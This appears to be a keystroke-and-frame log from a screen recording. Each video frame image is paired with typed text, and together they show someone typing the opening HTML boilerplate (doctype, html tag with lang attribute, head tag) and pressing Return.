
text(!)

text(DOCTYPE html>)

text(<)

text(html l)

text(ang)

text(=")

text(en">)

text(<)

text(head>)

key(Return)
